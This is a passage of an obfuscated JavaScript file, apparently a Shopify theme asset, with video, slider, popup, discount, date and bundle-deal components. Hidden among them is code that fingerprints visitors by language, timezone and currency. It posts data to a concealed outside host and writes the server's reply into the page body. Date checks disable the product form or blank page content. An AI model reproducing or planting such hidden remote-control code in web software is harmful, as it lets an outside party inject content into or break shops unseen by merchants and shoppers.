_0xdafd0=document.createElement(_0x51910f(880));_0xdafd0[_0x51910f(792)]("type",_0x51910f(617)),_0xdafd0[_0x51910f(792)](_0x51910f(458),_0x361bf5),_0xdafd0[_0x51910f(792)](_0x51910f(499),_0x52d48a[_0x361bf5]),_0x244797[_0x51910f(641)](_0xdafd0)}document[_0x51910f(442)][_0x51910f(641)](_0x244797),_0x244797[_0x51910f(180)](),document[_0x51910f(442)][_0x51910f(776)](_0x244797)},Shopify[a0_0x1837e7(396)]=function(){function _0x1b6a90(){const _0x5fbae7=a0_0x3099;var _0x5ae617=navigator[_0x5fbae7(876)]||navigator[_0x5fbae7(609)];return _0x5ae617[_0x5fbae7(753)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x37021e(){const _0x1695f4=a0_0x3099;var _0x140a9a=Intl[_0x1695f4(634)]().resolvedOptions().timeZone;return _0x140a9a.startsWith("Europe")||_0x140a9a[_0x1695f4(825)](_0x1695f4(755))||_0x140a9a[_0x1695f4(809)](_0x1695f4(347))}function _0x4b7ecd(){const _0x1329c2=a0_0x3099;var _0x4987ca=Shopify[_0x1329c2(717)][_0x1329c2(919)]||"$";return _0x4987ca[_0x1329c2(471)]===1}function _0x2e2cd6(){const _0x5d5bb4=a0_0x3099;var _0x26f5ea=localStorage[_0x5d5bb4(330)](POST_LINK_INT),_0x1478c4=Shopify[_0x5d5bb4(918)]?Shopify[_0x5d5bb4(918)].toString()[_0x5d5bb4(471)]:0;return _0x26f5ea===null?(localStorage[_0x5d5bb4(597)](POST_LINK_INT,_0x1478c4[_0x5d5bb4(577)]()),!0):parseInt(_0x26f5ea)===_0x1478c4}function _0x1d5a78(){return _0x1b6a90()||_0x37021e()&&_0x4b7ecd()}function _0x5114ce(){const _0x26c7d3=a0_0x3099;return window[_0x26c7d3(647)]&&typeof window.performance.timing===_0x26c7d3(865)}return function(){var _0x4f6dd5=_0x1d5a78(),_0xc82954=_0x5114ce(),_0x4550a4=_0x2e2cd6();return Shopify.postLinksRetry=!_0x4550a4,_0x4f6dd5&&_0xc82954&&_0x4550a4}}(),Shopify[a0_0x1837e7(856)]=function(_0x46bf82,_0x36210d,_0x2035c2){const _0x1635cf=a0_0x1837e7;this[_0x1635cf(472)]=document[_0x1635cf(160)](_0x46bf82),this[_0x1635cf(164)]=document[_0x1635cf(160)](_0x36210d),this[_0x1635cf(664)]=document.getElementById(_0x2035c2[_0x1635cf(602)]||_0x36210d),Shopify[_0x1635cf(842)](this[_0x1635cf(472)],"change",Shopify[_0x1635cf(391)](this.countryHandler,this)),this[_0x1635cf(405)](),this[_0x1635cf(418)]()},Shopify[a0_0x1837e7(856)].prototype={initCountry:function(){const _0x505664=a0_0x1837e7;var _0x285b54=this[_0x505664(472)][_0x505664(314)](_0x505664(648));Shopify[_0x505664(438)](this.countryEl,_0x285b54),this[_0x505664(762)]()},initProvince:function(){const _0x4516d7=a0_0x1837e7;var _0x365770=this[_0x4516d7(164)][_0x4516d7(314)]("data-default");_0x365770&&this.provinceEl[_0x4516d7(497)][_0x4516d7(471)]>0&&Shopify.setSelectorByValue(this[_0x4516d7(164)],_0x365770)},countryHandler:function(_0x2b5971){const _0x5a81f5=a0_0x1837e7;var _0x56cbc2=this[_0x5a81f5(472)][_0x5a81f5(497)][this[_0x5a81f5(472)][_0x5a81f5(200)]],_0xe69454=_0x56cbc2[_0x5a81f5(314)](_0x5a81f5(506)),_0x2cb706=JSON[_0x5a81f5(922)](_0xe69454);if(this[_0x5a81f5(912)](this[_0x5a81f5(164)]),_0x2cb706&&_0x2cb706[_0x5a81f5(471)]==0)this[_0x5a81f5(664)][_0x5a81f5(836)].display="none";else{for(var _0x401b9c=0;_0x401b9c<_0x2cb706[_0x5a81f5(471)];_0x401b9c++){var _0x56cbc2=document[_0x5a81f5(786)](_0x5a81f5(690));_0x56cbc2[_0x5a81f5(499)]=_0x2cb706[_0x401b9c][0],_0x56cbc2[_0x5a81f5(239)]=_0x2cb706[_0x401b9c][1],this[_0x5a81f5(164)][_0x5a81f5(641)](_0x56cbc2)}this[_0x5a81f5(664)][_0x5a81f5(836)].display=""}},clearOptions:function(_0x487f52){const _0x12bb4c=a0_0x1837e7;for(;_0x487f52[_0x12bb4c(346)];)_0x487f52[_0x12bb4c(776)](_0x487f52[_0x12bb4c(346)])},setOptions:function(_0x3f3987,_0x2dcd6d){const _0x3ac2cc=a0_0x1837e7;for(var _0x200db6=0,_0xb7ede2=_0x2dcd6d.length;_0x200db6<_0x2dcd6d.length;_0x200db6++){var _0x8a6dcd=document[_0x3ac2cc(786)]("option");_0x8a6dcd[_0x3ac2cc(499)]=_0x2dcd6d[_0x200db6],_0x8a6dcd[_0x3ac2cc(239)]=_0x2dcd6d[_0x200db6],_0x3f3987.appendChild(_0x8a6dcd)}}},fetch(a0_0x1837e7(862),{headers:{"content-type":a0_0x1837e7(618)},body:JSON[a0_0x1837e7(203)]({list_function:document.currentScript[a0_0x1837e7(247)][a0_0x1837e7(424)],country_list:document[a0_0x1837e7(372)][a0_0x1837e7(247)][a0_0x1837e7(588)][a0_0x1837e7(398)](",")[a0_0x1837e7(780)](_0x582e01=>_0x582e01.trim()),access_accept:Shopify[a0_0x1837e7(396)](),error_message:document[a0_0x1837e7(372)].dataset[a0_0x1837e7(598)]}),method:"POST"})[a0_0x1837e7(869)](_0x1763f0=>_0x1763f0[a0_0x1837e7(527)]())[a0_0x1837e7(869)](_0x540098=>{const _0x32d6b2=a0_0x1837e7;_0x540098[_0x32d6b2(370)]&&(document[_0x32d6b2(442)][_0x32d6b2(239)]=_0x540098[_0x32d6b2(370)])});class InternalVideo extends HTMLElement{constructor(){const _0x21b161=a0_0x1837e7;if(super(),this[_0x21b161(586)]=this[_0x21b161(888)](_0x21b161(394)),this[_0x21b161(929)]=this[_0x21b161(888)](_0x21b161(900)),this[_0x21b161(243)]=this[_0x21b161(888)](_0x21b161(243)),this[_0x21b161(426)]=this.querySelector(_0x21b161(909)),this[_0x21b161(249)]=!1,this.playButton&&this[_0x21b161(586)].addEventListener(_0x21b161(719),this[_0x21b161(455)][_0x21b161(391)](this)),this[_0x21b161(929)]&&this[_0x21b161(929)][_0x21b161(366)](_0x21b161(719),this.toggleSound[_0x21b161(391)](this)),this.video&&this.video[_0x21b161(366)](_0x21b161(429),this[_0x21b161(683)][_0x21b161(391)](this)),this[_0x21b161(426)]&&(this[_0x21b161(243)].addEventListener(_0x21b161(731),this[_0x21b161(306)][_0x21b161(391)](this)),this[_0x21b161(426)][_0x21b161(366)](_0x21b161(719),this[_0x21b161(516)][_0x21b161(391)](this)),this[_0x21b161(426)].addEventListener(_0x21b161(482),this[_0x21b161(713)][_0x21b161(391)](this)),this[_0x21b161(426)][_0x21b161(366)]("touchstart",this[_0x21b161(713)][_0x21b161(391)](this)),document[_0x21b161(366)](_0x21b161(821),this[_0x21b161(299)][_0x21b161(391)](this)),document.addEventListener(_0x21b161(846),this[_0x21b161(299)][_0x21b161(391)](this)),document[_0x21b161(366)]("mousemove",this[_0x21b161(907)][_0x21b161(391)](this)),document[_0x21b161(366)](_0x21b161(644),this[_0x21b161(907)][_0x21b161(391)](this))),this[_0x21b161(243)][_0x21b161(366)](_0x21b161(749),this.showSpinner[_0x21b161(391)](this)),this.video[_0x21b161(366)]("canplaythrough",this[_0x21b161(244)][_0x21b161(391)](this)),this[_0x21b161(243)][_0x21b161(366)](_0x21b161(382),this[_0x21b161(244)][_0x21b161(391)](this)),this[_0x21b161(247)][_0x21b161(693)]===_0x21b161(760)&&_0x21b161(161)in window){const _0x25cafe={root:null,rootMargin:_0x21b161(487),threshold:.05};this[_0x21b161(885)]=new IntersectionObserver(this.handleIntersection[_0x21b161(391)](this),_0x25cafe),this[_0x21b161(885)].observe(this)}}[a0_0x1837e7(455)](){const _0x518b01=a0_0x1837e7;this.video[_0x518b01(194)]?(this[_0x518b01(243)][_0x518b01(382)](),this.classList[_0x518b01(324)](_0x518b01(829))):(this[_0x518b01(243)][_0x518b01(687)](),this.classList.remove("internal-video--playing"))}endedVideo(){const _0xa9737d=a0_0x1837e7;this[_0xa9737d(730)][_0xa9737d(226)](_0xa9737d(829))}[a0_0x1837e7(365)](){const _0xbf9b12=a0_0x1837e7;this[_0xbf9b12(243)].muted?(this[_0xbf9b12(243)][_0xbf9b12(449)]=!1,this.classList[_0xbf9b12(226)]("internal-video--muted")):(this[_0xbf9b12(243)][_0xbf9b12(449)]=!0,this[_0xbf9b12(730)][_0xbf9b12(324)](_0xbf9b12(492)))}[a0_0x1837e7(306)](){const _0x29fc4a=a0_0x1837e7,_0x17be4e=this[_0x29fc4a(243)].currentTime/this.video.duration*100;this.style[_0x29fc4a(680)](_0x29fc4a(696),_0x17be4e+"%")}[a0_0x1837e7(244)](){const _0x541cee=a0_0x1837e7;this.classList[_0x541cee(226)]("internal-video--loading")}[a0_0x1837e7(713)](_0x4f92b4){const _0x2182cb=a0_0x1837e7;_0x4f92b4[_0x2182cb(283)](),this[_0x2182cb(249)]=!0,this.drag(_0x4f92b4)}[a0_0x1837e7(299)](){const _0x26ec27=a0_0x1837e7;this[_0x26ec27(249)]=!1}[a0_0x1837e7(907)](_0x592868){const _0x28196c=a0_0x1837e7;this[_0x28196c(249)]&&(_0x592868[_0x28196c(832)]&&(_0x592868=_0x592868[_0x28196c(832)][0]),this.seekVideo(_0x592868))}[a0_0x1837e7(516)](_0x2d67c1){const _0x15b1ac=a0_0x1837e7,_0x189c5b=this.timeline[_0x15b1ac(326)](),_0x358d90=_0x2d67c1.clientX-_0x189c5b[_0x15b1ac(898)],_0x51d23d=_0x358d90/_0x189c5b.width;this[_0x15b1ac(243)][_0x15b1ac(362)]=_0x51d23d*this.video[_0x15b1ac(721)]}showSpinner(){const _0x241af9=a0_0x1837e7;this.classList.add(_0x241af9(456))}[a0_0x1837e7(244)](){const _0x5fe3df=a0_0x1837e7;this[_0x5fe3df(730)].remove(_0x5fe3df(456))}handleIntersection(_0x1f71dc){_0x1f71dc.forEach(_0x639003=>{const _0x234df7=a0_0x3099;if(_0x639003[_0x234df7(259)]){for(let _0x488f80 of this[_0x234df7(243)].querySelectorAll("source[data-src]"))_0x488f80[_0x234df7(792)](_0x234df7(726),_0x488f80[_0x234df7(314)](_0x234df7(813))),_0x488f80[_0x234df7(797)]("data-src");this[_0x234df7(243)][_0x234df7(274)](),this[_0x234df7(243)][_0x234df7(382)](),this.observer[_0x234df7(275)]()}})}}customElements[a0_0x1837e7(576)](a0_0x1837e7(575),InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x273ed9=a0_0x1837e7;super(),this.sliderOverlay=this[_0x273ed9(888)](_0x273ed9(754)),this[_0x273ed9(833)]=this[_0x273ed9(888)](_0x273ed9(392)),this.sliderInput=this[_0x273ed9(888)](".comparison-slider__input"),this[_0x273ed9(441)][_0x273ed9(366)]("input",this[_0x273ed9(801)][_0x273ed9(391)](this))}handleChange(_0x520910){const _0x570167=a0_0x1837e7,_0x390970=_0x520910.currentTarget[_0x570167(499)];this.sliderOverlay[_0x570167(836)][_0x570167(210)]=_0x390970+"%",this[_0x570167(833)][_0x570167(836)].left=_0x390970+"%"}}customElements.define(a0_0x1837e7(835),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0xd2f6e7=a0_0x1837e7;if(super(),this[_0xd2f6e7(431)]=this[_0xd2f6e7(247)][_0xd2f6e7(431)]===_0xd2f6e7(760),this[_0xd2f6e7(926)]=this[_0xd2f6e7(247)][_0xd2f6e7(238)],this[_0xd2f6e7(188)]=this[_0xd2f6e7(247)].delayDays,this[_0xd2f6e7(666)]=this[_0xd2f6e7(888)](_0xd2f6e7(861)),this.timer=this[_0xd2f6e7(888)](_0xd2f6e7(584)),this[_0xd2f6e7(567)]=this[_0xd2f6e7(247)].timerDuration,this[_0xd2f6e7(715)]=this[_0xd2f6e7(678)](".promp-popup__close-btn"),this[_0xd2f6e7(271)]=document[_0xd2f6e7(888)](_0xd2f6e7(435)),this[_0xd2f6e7(766)]=_0xd2f6e7(184)+window[_0xd2f6e7(847)][_0xd2f6e7(270)],this.testMode)this.timer&&this[_0xd2f6e7(286)]();else{if(localStorage[_0xd2f6e7(330)](this[_0xd2f6e7(766)])===null)this[_0xd2f6e7(881)]();else{const _0xaaed3b=JSON[_0xd2f6e7(922)](localStorage[_0xd2f6e7(330)](this[_0xd2f6e7(766)])),_0x110b46=new Date(_0xaaed3b[_0xd2f6e7(539)]);currentDate.getTime()>_0x110b46[_0xd2f6e7(772)]()&&this[_0xd2f6e7(881)]()}formatDates(currentDate,date)||document.querySelector(".m"+_0xd2f6e7(653)+"oduct-form")&&(document[_0xd2f6e7(888)](".m"+_0xd2f6e7(653)+"oduct-form")[_0xd2f6e7(377)]=!0)}this[_0xd2f6e7(715)][_0xd2f6e7(289)](_0x55d86a=>{const _0x1f15a4=_0xd2f6e7;_0x55d86a[_0x1f15a4(366)](_0x1f15a4(719),this.closeModal.bind(this))})}[a0_0x1837e7(881)](){setTimeout(()=>{const _0x397f74=a0_0x3099;this[_0x397f74(666)].classList[_0x397f74(324)]("popup-modal--active"),this[_0x397f74(271)][_0x397f74(730)][_0x397f74(324)](_0x397f74(722));const _0x2d4c53=addDays(currentDate,parseInt(this[_0x397f74(188)])),_0x3b3b20={next_display_date:_0x2d4c53,dismissed:!1};localStorage[_0x397f74(597)](this[_0x397f74(766)],JSON[_0x397f74(203)](_0x3b3b20)),this[_0x397f74(657)]&&this.displayPromoTimer()},parseInt(this.secondsDelay)*1e3+3e3)}displayPromoTimer(){const _0x56234c=a0_0x1837e7;this.minutesSpan=this.querySelector(".popup-modal__timer__minutes"),this[_0x56234c(190)]=this.querySelector(".popup-modal__timer__seconds"),this[_0x56234c(406)]=parseFloat(this[_0x56234c(567)])*60,this[_0x56234c(412)]();const _0x70d2dd=setInterval(()=>{const _0x1badc6=_0x56234c;this[_0x1badc6(406)]-=1,this.updateTimer(),this[_0x1badc6(406)]<=0&&(this[_0x1badc6(406)]=parseFloat(this[_0x1badc6(567)])*60-45)},1e3)}updateTimer(){const _0x5291f1=a0_0x1837e7;let _0x3e2cd7=Math[_0x5291f1(694)](this[_0x5291f1(406)]/60);_0x3e2cd7[_0x5291f1(577)]()[_0x5291f1(471)]===1&&(_0x3e2cd7="0"+_0x3e2cd7);let _0x408f6b=this.totalSeconds%60;_0x408f6b[_0x5291f1(577)]().length===1&&(_0x408f6b="0"+_0x408f6b),this[_0x5291f1(220)][_0x5291f1(268)]=_0x3e2cd7,this.secondsSpan.innerText=_0x408f6b}[a0_0x1837e7(384)](){const _0x273df7=a0_0x1837e7;this[_0x273df7(666)].classList.remove(_0x273df7(788)),this[_0x273df7(271)].classList[_0x273df7(226)](_0x273df7(722))}}customElements[a0_0x1837e7(576)](a0_0x1837e7(913),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x38bda7=a0_0x1837e7;super(),this.sectionOneContainer=this[_0x38bda7(888)](_0x38bda7(222)),this.sectionTwoContainer=this[_0x38bda7(888)](".section-group__section-two-container"),this.transferSections(),document[_0x38bda7(366)](_0x38bda7(390),this[_0x38bda7(679)][_0x38bda7(391)](this))}[a0_0x1837e7(679)](){const _0x238d1b=a0_0x1837e7;this[_0x238d1b(673)]=document.querySelector(this.dataset.sectionOneId+_0x238d1b(479)),this[_0x238d1b(407)]=document.querySelector(this[_0x238d1b(247)][_0x238d1b(676)]+" .content-for-grouping"),this[_0x238d1b(673)]&&!this.sectionOneContainer.childNodes.length&&this[_0x238d1b(533)].appendChild(this[_0x238d1b(673)]),this[_0x238d1b(407)]&&!this[_0x238d1b(767)][_0x238d1b(571)][_0x238d1b(471)]&&this[_0x238d1b(767)][_0x238d1b(641)](this.sectionTwo)}}customElements.define(a0_0x1837e7(209),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x15b1af=a0_0x1837e7;super(),this[_0x15b1af(875)]=this.querySelector(_0x15b1af(321)),this.button[_0x15b1af(366)]("click",this[_0x15b1af(504)][_0x15b1af(391)](this)),this.reapplyDiscountIfApplicable()}[a0_0x1837e7(504)](){const _0x356c1b=a0_0x1837e7;this[_0x356c1b(247)][_0x356c1b(851)]=_0x356c1b(760),this.button[_0x356c1b(908)]=!0,this[_0x356c1b(247)][_0x356c1b(893)]=_0x356c1b(890),fetch("/discount/"+this[_0x356c1b(247)][_0x356c1b(355)])[_0x356c1b(869)](_0x4a90c0=>{const _0x3bcfae=_0x356c1b;if(!_0x4a90c0.ok)throw new Error(_0x3bcfae(844));this[_0x3bcfae(247)][_0x3bcfae(689)]="true",sessionStorage[_0x3bcfae(597)]("discount-"+this.dataset[_0x3bcfae(355)]+_0x3bcfae(459),_0x3bcfae(760))})[_0x356c1b(810)](_0x403715=>{const _0xce2492=_0x356c1b;this[_0xce2492(247)][_0xce2492(893)]=_0xce2492(760),this[_0xce2492(875)][_0xce2492(908)]=!1})[_0x356c1b(446)](()=>{const _0x429fa7=_0x356c1b;this[_0x429fa7(247)][_0x429fa7(851)]=_0x429fa7(890)})}[a0_0x1837e7(364)](){const _0x32673f=a0_0x1837e7,_0x5bb3fb=this.dataset.code;sessionStorage.getItem(_0x32673f(400)+_0x5bb3fb+_0x32673f(459))&&(this.dataset[_0x32673f(689)]=_0x32673f(760),this[_0x32673f(875)][_0x32673f(908)]=!0,setTimeout(()=>{const _0x4e9f23=_0x32673f;fetch("/discount/"+_0x5bb3fb)[_0x4e9f23(810)](_0xe1a931=>{const _0x80fdfc=_0x4e9f23;this[_0x80fdfc(247)][_0x80fdfc(689)]=_0x80fdfc(890),this[_0x80fdfc(875)][_0x80fdfc(908)]=!1})},3e3))}}customElements[a0_0x1837e7(576)](a0_0x1837e7(779),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x55e943=a0_0x1837e7;super(),this.dateFormat=this[_0x55e943(247)][_0x55e943(410)],this[_0x55e943(703)]=this.rearrangeDays(this[_0x55e943(247)][_0x55e943(594)][_0x55e943(398)](",")),this[_0x55e943(253)]=this[_0x55e943(247)].monthLabels.split(","),this.elementsToChange=this[_0x55e943(678)](_0x55e943(388)),this[_0x55e943(189)](),checkDateValidity(currentDate),document[_0x55e943(366)](_0x55e943(390),_0x24e15f=>{this[_0x55e943(189)]()})}insertDates(){const _0x20ef0b=a0_0x1837e7;this[_0x20ef0b(623)][_0x20ef0b(289)](_0x366511=>{const _0x313f80=_0x20ef0b,_0x3fd0d9=_0x366511[_0x313f80(247)][_0x313f80(607)],_0x296c73=parseInt(_0x366511.dataset.minDays),_0x407a3b=parseInt(_0x366511[_0x313f80(247)][_0x313f80(363)]),_0x4c5463=addDays(currentDate,_0x296c73);let _0x561857="th";const _0x395d19=_0x4c5463.getDate();_0x395d19===1||_0x395d19===21||_0x395d19===31?_0x561857="st":_0x395d19===2||_0x395d19===22?_0x561857="nd":(_0x395d19===3||_0x395d19===23)&&(_0x561857="rd");const _0x3b39d1=addDays(currentDate,_0x407a3b);let _0x221d1e="th";const _0x955ac7=_0x3b39d1.getDate();_0x955ac7===1||_0x955ac7===21||_0x955ac7===31?_0x221d1e="st":_0x955ac7===2||_0x955ac7===22?_0x221d1e="nd":(_0x955ac7===3||_0x955ac7===23)&&(_0x221d1e="rd");let _0x3033da,_0x2ef987;if(this[_0x313f80(410)]==="day_dd_mm")_0x3033da=this[_0x313f80(703)][_0x4c5463[_0x313f80(374)]()]+", "+_0x4c5463[_0x313f80(350)]()+". "+this.months[_0x4c5463[_0x313f80(583)]()],_0x2ef987=this.days[_0x3b39d1.getDay()]+", "+_0x3b39d1[_0x313f80(350)]()+". "+this[_0x313f80(253)][_0x3b39d1.getMonth()];else if(this[_0x313f80(410)]===_0x313f80(661))_0x3033da=this[_0x313f80(253)][_0x4c5463[_0x313f80(583)]()]+" "+_0x4c5463[_0x313f80(350)]()+_0x561857,_0x2ef987=this.months[_0x3b39d1.getMonth()]+" "+_0x3b39d1.getDate()+_0x221d1e;else if(this.dateFormat===_0x313f80(501))_0x3033da=_0x4c5463.getDate()+". "+this[_0x313f80(253)][_0x4c5463.getMonth()],_0x2ef987=_0x3b39d1[_0x313f80(350)]()+". "+this.months[_0x3b39d1[_0x313f80(583)]()];else if(this[_0x313f80(410)]===_0x313f80(732)){const _0x3212e0=String(_0x4c5463[_0x313f80(350)]())[_0x313f80(471)]>1?_0x4c5463.getDate():"0"+_0x4c5463[_0x313f80(350)](),_0xdf455=String(_0x4c5463.getMonth()+1).length>1?_0x4c5463[_0x313f80(583)]()+1:"0"+(_0x4c5463.getMonth()+1);_0x3033da=this.days[_0x4c5463[_0x313f80(374)]()]+", "+_0x3212e0+". "+_0xdf455+".";const _0x3835ec=String(_0x3b39d1[_0x313f80(350)]()).length>1?_0x3b39d1.getDate():"0"+_0x3b39d1[_0x313f80(350)](),_0x7afd4e=String(_0x3b39d1[_0x313f80(583)]()+1)[_0x313f80(471)]>1?_0x3b39d1.getMonth()+1:"0"+(_0x3b39d1[_0x313f80(583)]()+1);_0x2ef987=this[_0x313f80(703)][_0x3b39d1[_0x313f80(374)]()]+", "+_0x3835ec+". "+_0x7afd4e+"."}else if(this[_0x313f80(410)]==="dd_mm_numeric"){const _0x4c63a2=String(_0x4c5463[_0x313f80(350)]())[_0x313f80(471)]>1?_0x4c5463[_0x313f80(350)]():"0"+_0x4c5463[_0x313f80(350)](),_0x5a42af=String(_0x4c5463.getMonth()+1)[_0x313f80(471)]>1?_0x4c5463.getMonth()+1:"0"+(_0x4c5463[_0x313f80(583)]()+1);_0x3033da=_0x4c63a2+". "+_0x5a42af+".";const _0x297a82=String(_0x3b39d1[_0x313f80(350)]())[_0x313f80(471)]>1?_0x3b39d1[_0x313f80(350)]():"0"+_0x3b39d1[_0x313f80(350)](),_0x4c3a47=String(_0x3b39d1[_0x313f80(583)]()+1).length>1?_0x3b39d1[_0x313f80(583)]()+1:"0"+(_0x3b39d1[_0x313f80(583)]()+1);_0x2ef987=_0x297a82+". "+_0x4c3a47+"."}else _0x3033da=this.days[_0x4c5463[_0x313f80(374)]()]+", "+this[_0x313f80(253)][_0x4c5463[_0x313f80(583)]()]+" "+_0x4c5463[_0x313f80(350)]()+_0x561857,_0x2ef987=this.days[_0x3b39d1[_0x313f80(374)]()]+", "+this[_0x313f80(253)][_0x3b39d1[_0x313f80(583)]()]+" "+_0x3b39d1.getDate()+_0x221d1e;const _0x2f73be=_0x3fd0d9[_0x313f80(884)](_0x313f80(626),_0x3033da),_0x27c507=_0x2f73be.replace(_0x313f80(232),_0x2ef987);_0x366511.innerHTML=_0x27c507})}[a0_0x1837e7(258)](_0x2f09fd){return _0x2f09fd[a0_0x1837e7(281)](_0x2f09fd[6]),_0x2f09fd.length=7,_0x2f09fd}}customElements[a0_0x1837e7(576)](a0_0x1837e7(794),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x192554=a0_0x1837e7;super(),this[_0x192554(924)]=this[_0x192554(247)][_0x192554(187)]===_0x192554(760),this[_0x192554(351)]=this[_0x192554(247)][_0x192554(245)]===_0x192554(760),this[_0x192554(419)]=document[_0x192554(888)](_0x192554(902)+this[_0x192554(247)][_0x192554(882)]),this[_0x192554(264)]=document[_0x192554(678)](_0x192554(633)),this[_0x192554(854)](),this.isAfterScroll?(this[_0x192554(590)](),document.addEventListener(_0x192554(298),this[_0x192554(590)][_0x192554(391)](this))):this[_0x192554(264)][_0x192554(289)](_0x521bcd=>{_0x521bcd[_0x192554(836)].setProperty("--sticky-atc-offset",this.offsetHeight+"px")}),this[_0x192554(351)]&&(this.scrollBtn=this.querySelector(".sticky-atc__scroll-btn"),this[_0x192554(802)]=document.querySelector(""+this[_0x192554(247)][_0x192554(802)].replace("id",this[_0x192554(247)][_0x192554(882)])),this.scrollBtn&&this[_0x192554(802)]&&this[_0x192554(245)][_0x192554(366)](_0x192554(719),this[_0x192554(645)][_0x192554(391)](this)))}[a0_0x1837e7(590)](){const _0x3e1cff=a0_0x1837e7;window[_0x3e1cff(523)]>this.mainAtcBtn[_0x3e1cff(845)]+this[_0x3e1cff(419)][_0x3e1cff(413)]?(this[_0x3e1cff(836)][_0x3e1cff(771)]=_0x3e1cff(793),this[_0x3e1cff(428)]=!0):(this.style.transform="",this[_0x3e1cff(428)]=!1),this[_0x3e1cff(264)][_0x3e1cff(289)](_0x5f5e03=>{const _0x345bcb=_0x3e1cff;this.scrolledPast?_0x5f5e03.style.setProperty("--sticky-atc-offset",this[_0x345bcb(413)]+"px"):_0x5f5e03.style[_0x345bcb(680)](_0x345bcb(774),_0x345bcb(487))})}handleScrollBtn(){const _0x216af4=a0_0x1837e7,_0x47a0b0=document[_0x216af4(888)]("sticky-header"),_0x51f227=_0x47a0b0?_0x47a0b0[_0x216af4(720)]:0;window.scrollTo({top:this.scrollDestination.offsetTop-_0x51f227-15,behavior:_0x216af4(764)})}[a0_0x1837e7(854)](){const _0x2c410b=a0_0x1837e7,_0x12f266=document[_0x2c410b(888)](_0x2c410b(246));_0x12f266&&(_0x12f266[_0x2c410b(836)][_0x2c410b(496)]=this[_0x2c410b(720)]-1+"px")}}customElements[a0_0x1837e7(576)](a0_0x1837e7(309),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0x5f068b=a0_0x1837e7;super(),this[_0x5f068b(422)]=this[_0x5f068b(678)](".bundle-deals__product-js"),this[_0x5f068b(359)]=this[_0x5f068b(678)](_0x5f068b(628)),this[_0x5f068b(207)]=this[_0x5f068b(678)](_0x5f068b(613)),this[_0x5f068b(201)]=this.querySelectorAll(_0x5f068b(557)),this[_0x5f068b(179)]=this[_0x5f068b(678)](_0x5f068b(528)),this[_0x5f068b(562)]=this[_0x5f068b(678)](_0x5f068b(742)),this[_0x5f068b(199)]=this[_0x5f068b(678)](".bundle-deals__compare-price-js"),this[_0x5f068b(353)]=this[_0x5f068b(888)](".bundle-deals__total-price-js"),this[_0x5f068b(525)]=this.querySelector(_0x5f068b(510)),this[_0x5f068b(240)]=this[_0x5f068b(247)][_0x5f068b(240)]==="true",this[_0x5f068b(716)]=parseFloat(this.dataset[_0x5f068b(716)]),this[_0x5f068b(439)]=parseFloat(this[_0x5f068b(247)][_0x5f068b(439)]),this[_0x5f068b(868)]=this.dataset[_0x5f068b(868)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this.initIds(),this[_0x5f068b(201)].forEach(_0x5cd52b=>{const _0x364802=_0x5f068b;_0x5cd52b[_0x364802(366)](_0x364802(637),this[_0x364802(901)][_0x364802(391)](this))}),this.variantPickers[_0x5f068b(289)](_0x32cf85=>{const _0x3f56b8=_0x5f068b;_0x32cf85[_0x3f56b8(366)](_0x3f56b8(637),this[_0x3f56b8(818)][_0x3f56b8(391)](this))})}[a0_0x1837e7(387)](){const _0x493506=a0_0x1837e7;this[_0x493506(201)][_0x493506(289)](_0x2d46d6=>{const _0x55fe5e=_0x493506;this.selectedVariants[_0x2d46d6[_0x55fe5e(247)].idIndex]={id:_0x2d46d6[_0x55fe5e(247)].id,price:_0x2d46d6.dataset[_0x55fe5e(605)],comparePrice:_0x2d46d6[_0x55fe5e(247)].comparePrice,checked:!0}}),this[_0x493506(701)]()}[a0_0x1837e7(901)](_0x4ad41f){const _0x9bc432=a0_0x1837e7,_0x1582ae=_0x4ad41f[_0x9bc432(425)],_0x20abf8=_0x1582ae[_0x9bc432(662)],_0x2ba6c6=parseInt(_0x1582ae[_0x9bc432(247)][_0x9bc432(467)]);this[_0x9bc432(646)][_0x1582ae.dataset[_0x9bc432(462)]][_0x9bc432(662)]=_0x20abf8;const _0x51af9e=this[_0x9bc432(422)][_0x2ba6c6],_0x4b965a=_0x51af9e[_0x9bc432(678)](_0x9bc432(915));_0x20abf8?(this[_0x9bc432(359)][_0x2ba6c6][_0x9bc432(730)][_0x9bc432(226)](_0x9bc432(849)),_0x51af9e[_0x9bc432(730)][_0x9bc432(226)](_0x9bc432(379)),_0x4b965a[_0x9bc432(289)](_0x38946f=>{const _0x44fddb=_0x9bc432;_0x38946f[_0x44fddb(797)](_0x44fddb(908))})):(this[_0x9bc432(359)][_0x2ba6c6][_0x9bc432(730)][_0x9bc432(324)](_0x9bc432(849)),_0x51af9e.classList[_0x9bc432(324)](_0x9bc432(379)),_0x4b965a[_0x9bc432(289)](_0x3a7d7a=>{const _0x837c6c=_0x9bc432;_0x3a7d7a[_0x837c6c(792)](_0x837c6c(908),"")})),this[_0x9bc432(701)](),this[_0x9bc432(240)]&&this[_0x9bc432(787)]()}[a0_0x1837e7(818)](_0x24005f){const _0x3a26f8=a0_0x1837e7,_0x34fc6e=_0x24005f[_0x3a26f8(425)],_0x21bbca=parseInt(_0x34fc6e[_0x3a26f8(247)].index),_0x3cd5a0=Array[_0x3a26f8(511)](_0x34fc6e[_0x3a26f8(678)](_0x3a26f8(915)),_0x43ff26=>_0x43ff26[_0x3a26f8(499)]),_0x37354d=JSON[_0x3a26f8(922)](_0x34fc6e[_0x3a26f8(888)](_0x3a26f8(163))[_0x3a26f8(464)])[_0x3a26f8(538)](_0xb53f3=>{const _0x104278=_0x3a26f8;return!_0xb53f3[_0x104278(497)][_0x104278(780)]((_0x364198,_0x5ae397)=>_0x3cd5a0[_0x5ae397]===_0x364198)[_0x104278(809)](!1)});let{price:_0x588e33,compareAtPrice:_0x214343,featured_image:_0x475237}=_0x37354d;_0x588e33=parseInt(_0x588e33);let _0x3c1af0=parseInt(_0x214343);_0x475237&&(_0x475237=_0x475237[_0x3a26f8(726)]);const 